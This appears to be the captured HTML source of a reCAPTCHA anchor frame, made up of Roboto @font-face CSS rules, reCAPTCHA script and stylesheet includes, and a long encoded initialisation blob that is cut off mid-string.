  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0HXA5So82kYKk_ofhl3OGw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0HXA5So82kYKk_ofhl3OGw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0HXA5So82kYKk_ofhl3OGw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DrEo2w6JNwr1RfsKLw5M3wrrCvwoLQTlPwqrDtljCskw8woIgwp/Dr8KDBcKBwq0Tw7ZRScOxw65HwoQow47DgHrCj8KAw5dzCChVw653ESbDjX7DhHBZNg1Yw4ZTE2VywpM3LMOqbsKDwqbDjnfDvcKjwr/Dg8KawrR4biPCpGx3wqc5PcOGwovCn1pjC0TCl8KmM8OdOBQhw4jCs0/[base64]/w5PDhcKZFiURe8O2wq7CnyzDpcKxMWlmw4Qcwo3Dv03DrghqGsO5w6nCiMOxIEvDrsK2XDnDo8ONUyjClcOHWVnCp2UqPMKURMObwpHCvMK4woTCunPDo8KZwo1iccOlwodEwqnCinXCiD/DncKfOBjCoArCr8OjMELDlcOuw6nCqntUPsO4dTXDlsKCfMODZMK8w7Y0woF+woHCq8KhworCtcKEwposwrfCrcOpwr/[base64]/GcOuwpwaCz4MwoVww6HCrcOxPMOewr7DgcO5w77Cm8ONaV8kMwrCkTVKIsONwpLDqw/DlyrDtyDCq8OjwqkAPy3DgGPDqMKlasOEw4M+w5Icw6TCrsOiwr5zUAXCpw9KVzMcwofDpcK5FsOZwrHChz5ZwqEjAzfDrMOoQMOqDMKSesKDw4HCmHFbw5vCjMKqwr5BwrbCuUnDlsKIcMO2w55fwqjCmxvCi1pbfQDCgsKHw6VeUE/Cgk/DlcKpRX3DqiowLy7Dvh/[base64]/CgsOkTMKSYjbDklEPw4kiw4XCiMKoRktxw7nDrMKXZk/DscKHw4zCiDDDtcK3wrQgDMK+w7dqRiTDkcK5wr7DjDvCk3zDqsKYNk3CtcOoa2bDjsKWw6MAwrXCngBJwrjCknDDmSLDmsONw6DDrCgUw5PDk8Kowp/[base64]/ClAbCnQNmD8OMBioTw7lvwoXCp8OuwpXDmcKfQWEIw4rCoHV0w40EGzN2bmXCtyTCjSPCk8OuwoArw5DDm8O2w5R7MBkMVcOgw5zCsibDm3fClcOiFcK+wonCs17Cs8KXN8Kpw6kwJDAPUcOnw4d+BR/Dk8OiJMKjw67DlUIIdiHChDgtwo9kw7zDgRnCrwI1wp/[base64]/DkcKOVkvDh8OPwqUOwohfYcKIJsKXJG7CinrDlzMxw4UDemfChMOKw5fCpcKxwqPCncOdw7J2w7BiwqrDocOqwq7CgcO0wpcnw7/ChxnCr054w4vDnsOzw67DisO5wqDChcKRBWXDj8KvIkNVIMKyLsO/XiXCncOWw4cawonDosO4wqHDvz9kYMKzM8K+w6/CrcKCFw/DrkQBw57DucK8wqLCm8KNwpYTw6wIwqbDvcOTw6nDi8KcXsKlXDXDjsKYEsKHTUTDhsOiD1/[base64]/wqtkwpBTXMOVAlZnw5HDlcKENcOdw4VhXDTCiC7CiTLCuFBSX1XDtmjDgMO8MkFZw7k/[base64]/O8K1w77DpsO/JMOnwp0sK8OVKcO3am5Ww6otKsOJw7DDviLCj8OIdBoONDwEwq3CqxBWw7LDvh5PfcKbwqx5FMOuw4XDiE7DmsOfwrDDr1VpNRjDusKwLkPDrWdFAB/DjsKlwpbChcOkw7DDuy/DhMOHMDnCrMOMw4k2w7PCpUJXw5RdQsKHZMOgwpfDrMKCJUVhw5bChFUCd2EgQcK/wpl9R8KLwoXCv3jDuRN8T8OGOTPCn8O/w4nDrsOqwpjCuk5eSlskeTskA8K0w6kESlzDo8OHGsKiYjvChUrCvifCusOtw7HCuCHDs8KywpXClcOKEsOiFsOsNm/CqU09bMKww7fDicKow4LDo8KFw6ZDw71xw5zDk8KORcKRw4/[base64]/[base64]/[base64]/[base64]/DtsOgwrYPwq9GwrtZGsOHw4zDjXI6ZcKmwpMtWcOkZcOjcMK6L1JfGsO0AsOtUHscZE9aw7p0w43DpnYZS8K0NmcKwr5oJ1vCpDvDlMOfwo4XwpXClMKCwo/CrHzDi04Bwq90UcOvw4ISw5vDlsOJSsOWw4HDo2U0w4E/HMK3w4IGTVUIw6/[base64]/Dl8Kcw6cjw6bCsXNrQ8KJw6IzeyTDs8OZWMKxwoTCr8OGJsOBMsKFw6tzEHQLw4zCsRtTDsK+wqLCjgpHXMKewrM1wpcMBSFOwqpzIBsLwpxsw4IXbBIpwrbDjMOrw5sywoJ3Ei/Cp8OCNi3Dt8KVIMO7wr7DmTopd8K5wqFjwoMVw6xIwosfDGnDoynDrcKXK8Odw4gcK8O3wozCrMOlw60bw7s8E2I2w4nCpcOaXTweaxHCn8K7w6wBw6JvUHMvwq/CgMO6wo3CjHHClsO1w4waNcKGVnBLLT9Kw6/DqHPCmcOrWcOuwqssw597w5pFVX3CgGZ0I2NncVPChSjDvMOQwrgqwoXCj8KRXsKJw5p2w7HDsETDgyHDjC9oUmw7HMOAGTFnwojDr3pQHsOyw5FXR1zDk39Uw4kJwrZYIz/DnSAtw5LDrcOCwp1vGsOTw4AVeSbDjCpuMF9ewpPClcK2UE0Tw5PDrsKSwrrCpMO4VMKuw6TDgsKWw659w6LCucO3w4kuw5/CiMOvw6HDuxZsw4fCiTrDusKkGUDCkiLDixHCjzFkLsKzPgvDujxtw7lEw6pRwqzDokQ9woNiwqvDqMOdw4NOw57DsMKZEWoteMKIL8KbIcKPwp/DgnHCuTLCmX8SwrnCjnTDs2UoZ8KDw5DCosKdw4vCucOKw6nCgMKaYcK/wpbClmLDvBPCrcOPZsKXasKrYi82w4vClTfCs8OcScOVMcK6B3twWcOmR8OuWT/DkAQHYcK2w67DgsOxw7/Cvk8jw6Ezw5kYw5NAwp3DkTnDkCgEw5bDg1vCgsOxchQZw4JEw5YWwqUTFsKPwrE2B8OrwqrCgsK2bMKqbCV8w67CmsK5JRBvDl/CrcK7w47CogbDiBDCncKvITrDs8OSw6vCjC4KKsOtwoAaEHUxf8K4wofCkCLCsEctwrwIO8KoQ2V9w6HDisKMQlkwHlfDsMKWTmPCkzfCl8OCScOaQjg+woBQB8KNwqvCrgJnIMO/IMKoEU/Dr8ODw5Aqw6vDvkDCucKdwrgeKXNdw43CtcKEw7hfwohyY8OpFiNFwp7CnMOMHk7CrSrDol4EEcONwocHTsOyUSEqw4/DuV1uZMK/CsONwrnDnsKVCsK0w6jCmUPCssO5VTMkaUoZWFHCgBjCssKBQ8KwX8OmE2DDsTx1Xw4BQsOAw7YKwq/DplcOW0xrNsKAwrlpYzpbaQ8/w5wNw5dwJCVhHcKgwp9SwqZvTnp7KFVeLwLCksOVLU88wrDCssOzLsKBCVHDrATCryc5SQTDg8OYfcKUaMOywojDv2fDjDJSw5jDjyvCk8Kjwo8HUcOEw5sWwqURwpnDhcOiw6XDq8KhPsOjFTIOXcKlPGcbS8KSw5LDu2vCncO6wq/CsMO+VR/[base64]/w4vDoHV3wo/Cp8KzDTrCjcKJw7wCwrPCghldw7lPwq4tw5phwoDDgMObXMOGwocywoV/[base64]/[base64]/Dtl81UHrCpiggwrNXwo7Du3hYwqkoAw0Ew6MwwojDnMOjw5bDnwY1wrUuGcOTw6J+RcKEwobCicKUI8Kaw4YncGM0wrTCpcOxVzPCnMKkw5hXwrrCgHoVw7JATcO7w7HCsMO+IMOFAw/CglJCQlDCjMKWDGfDhW/Cp8KkwrnDjMOIw7wLFBnCjm3CpmMYwqY6bsKGFMK7DkPDs8OjwrMFwqhRe0vCr2jCnsKqClNKNQA5BnjCtsKgwogvw7XClMKzwolzWBkDbGIKJsKmFMOKw5AqR8OVw5dLwrFxw6fCmibDvkvDkcKTX05/w57CtxoLw7vDmsKjw7oow4NnIMKwwpohOcKiw4ERwonDk8OqQcONw43DvMOWGcKEAsKFCMK0MzbDqS/DnGQSw7TCsDEFCFnCvsKVHMOpw6A4wrsSTcK8wpHDq8KwOjDCnQomw4DDjS7CgVMmwocHw6DDjgl9ZlsWwoLDkkFew4HDuMKew4BRwo5Aw7DDgMK+QAFiPADDtixaUMOCe8OPfVjDj8OnGWQhw73ChMOuw7LCgF/DqsKcQ3Qcwohdwr/Cg07DvsOewofCu8O5wprDmsKswr1OYcKLKlRKwrU7fFFBw55jwrDCjMKAw4dsEcKQXsOmAMOJG23DlnnDqxgLw7DCmsOVbgcSVEbDqQg6fEfCiMKaHDTDoCDChn/CoH5ew6U7Y2zCjMOxdMOew43CnsO0wobCqEsfd8O0WznDvsOkw77CkC3Cnx/[base64]/[base64]/[base64]/[base64]/DvADClRsfDcOUQCXCmh53w7nCnWcSw6k/w5wWEBjDmMOMV8OAW8Krb8KKZMKrUcKBWABUe8KYCsODEhhCw5bDmRXCjFvDmx3DlE/[base64]/CssK4wp/DgMOpKW3Cr8KFwr7CiUHDjXrDu8OiRwAtcMKmw5ECw7rDn1jDucOiC8KrFTzDl2nDpsKKOcOebmsJw6FZXsO9wogdLcOKGjADw5/CkMODwpx7wq83L1bCvQ8+woXCncK5wqbDosOewooCJ2DClsKCeS0NwqnCn8OFDzEbcsOewo3CoUnCkcOJBjcAwpXCksO6I8OIURPCscOFw4/ChsOjw5bDpGROw5x4RTdiw4RIDFY0G13DpsOWPG/CgA3CnBjDksOZW3nCg8KKbTDCnkHDnExYHcKQworCsSrDq3IaHlnCsWDDtcKHw6A6BFIOMsOOWsKqwr7Cu8OMPB/DhRzDgcO3NsOcwqPDq8KafTbDhH7DgjFDwqzCssO6AcOwehY8fmLCn8O6OsOHLcKgDXTDssKQKMKzdjLDtzjDosOyHsKhwrFuwo3Ck8OIw6HDrQskDkrDqmUVw6LCqcOxTcKpw5fCsRrDp8Odwr/Dp8KGehnCscOVf3cfw7pqHVLCh8KUw4HDp8OdalVBw5J4w5HDj1kNw6ZrcBnCkARcw6nDon3DpATDu8KUSBzDmcO/[base64]/CcO4w5DDrTLDssOAw69nPMOlw5DDjwJvwqzCgMOpwrsUAitPcsOofRfClGIhwr4+wrPCiwbCvynCusKOw7AJwpbDmGTCj8KTw5zCkz/[base64]/Dh0c4wrTChMOnwrFDw6bCrMOzw7zDlBbDsykje2bDlDgeMsKQX8OFw6U+a8KicMOyJRktw5LCrsOeakzCvMKWwoJ8Wi7DpcKzw6JpwrpwcsKOGcKMThPCrVZEFcK/w7LDrDEiUsONMsKiw7Q5bMOLwrwGNFsjwpBhNUjCucOEw5praw/DmGtWEhXDpAA0DcOfwq7CoScTw77DtcKnw7A1DsK/w4LDrMOdFcOuw6DDqzrDijA4ccKKwq0Aw4VTFMKowp8LesKTw4HCmFF6FSnDriQ+YUxbw4nCiUTCgsKPw6DDulFQPcOcWgHCimbDkwjDjQ/[base64]/Cn15Pwp4fw6fDqcKiwq3CuyjDtULCoBPDvxTDssOIwqXDmcKKwpBjEgknJHJQEX/CuwzCvsORw4/DuMOZSsK9wqNEDxfCqFgiZS3DqkBod8KlA8KNMm/CiXbDqlfCgnDDlkTDvcORIiVUw5XCtMKsBGXClcOQN8Ofwq9XwoLDucO0woDCtcOSw43DjcOSNsKQC2LCtMKmEG89w6PCnAPCssKEUMKLwqFawpfCjsOlw7gnwrfDkmAONMOcw50VC2Y+S30wS280UcOTw5xregnDuh7Clgg/[base64]/[base64]/ChcOrB24cVFJOBjpcajbDhX0MFMO8UsOzwqHDtMKUeUBJd8OLIg8gXsKuw6PDlAdLwqpWZjHCr0p0RlrDusOXw5rDrsK2EznCs3REYAfChXnCn8K6F3jCvmQ5wovCuMK8wpfDgDrDikgpwprCt8O3wrwbwqXCpcOmY8OuE8Kew4jCt8OkC2IhJh/CmsOYD8Kyw5cFD8OzFl3CqMKiDcKmKkvDk0/[base64]/w4DDlsKbNMO4wrpow5ouPXULwrh6PGnCjm/[base64]/Dn8K3w6cZWn94T8KWw5IqYFZUGzpVa33DlsKqwoAMBMKpw7I4asKeB0XCkxjDhcKswrXDomgYw6DCpi9HGsKNw47Dml4jEMO8e2/DkcKIw7PDr8KJBMOWfsOawrjClxTDiCJoFhTDgMK+VMKowrvDuBHDgsK5w7Ebw43CtUfDv3zDocK1WcOjw6cOTMOCw6zDhMO2w7Z/wqPCunPCqDgyFyEeSH8NesKWcHnCvX3DoMKKwqzCnMO0wqEswrPCklNrw71Uwp7DncODWSsTMsKbVsOmdMOdw6bDn8Osw7XCt0bClRYkJcKvBsKkScOEG8O+w4DDgmsNwrfCj1Newo44w48Kw7TDt8KHwpPDt3nCl0/Dm8OlNxDDhDjDgcOoLGFaw4xkw57DtcOqw4RAPw/CqMOZE154HVo2L8OwwpZgwqdicR1bw7ZXwprCr8OJw7vDi8Ocwqw7Q8Kuw6Jkw4LDkMO1w5t9ccOVRXbDmMOSwpFUKsKHw4nCssObccK6wr53w7Fgw61vwp3Do8Obw6Q+wpTCu3/DlV4qw5/DvgfClSB+cE7ClGfDpcOTw5bCqijCr8Kuw4zCrWbDnsOhJsO6w6/ClMOhTBJ6woLDksOKXALDrFFvw7vDly0HwrQzLCrDhAg0wqojSSLDki/DilXCrHdrNHISOMODwo5sJMKgThzCuMO7w47DpMKxWMKvVMKbwr